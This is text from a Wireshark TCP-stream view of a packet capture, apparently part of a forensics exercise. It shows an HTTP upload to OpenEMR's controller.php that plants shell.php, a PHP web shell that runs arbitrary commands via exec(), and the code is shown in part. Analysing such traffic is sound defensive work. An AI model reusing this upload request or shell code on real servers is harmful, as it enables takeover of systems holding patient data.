 Wireshark · 追踪 TCP 流 (tcp.stream eq 10282) · openemr.pcap
POST //controller.php?document&upload&patient_id=5&parent_id=1&%22 HTTP/1.1
Host: 172.16.5.171:8848
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: de,en-US;q=0.7,en;q=0.3
Content-Type: multipart/form-data; boundary=---------------------------370797319835249590062969815666
Origin: http://172.16.5.171
Referer: http://172.16.5.171:8848//controller.php?document&upload&patient_id=5&parent_id=1&"
Upgrade-Insecure-Requests: 1
Cookie: OpenEMR=vnec00s9n57vbb8bed3o04rdo6
Content-Length: 17796
文件上传 利用接口为controller.php 上传shell.php
-----------------------------370797319835249590062969815666
Content-Disposition: form-data; name="MAX_FILE_SIZE"
64000000
-----------------------------370797319835249590062969815666
Content-Disposition: form-data; name="file[]"; filename="shell.php"
Content-Type: application/x-php
<?php
function featureShell($cmd, $cwd) {
    $stdout = array();
    if (preg_match("/^\s*cd\s*$/", $cmd)) {
        // pass
    } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        chdir($match[1]);
    } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
        chdir($cwd);
        preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
        return featureDownload($match[1]);
    } else {
        chdir($cwd);
        exec($cmd, $stdout);
    }
    return array(
        "stdout" => $stdout,
        "cwd" => getcwd()
    );
}
function featurePwd() {
15 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (20 kB) 显示为 ASCII No delta times 流 10282
查找: 区分大小写 查找下一个(N)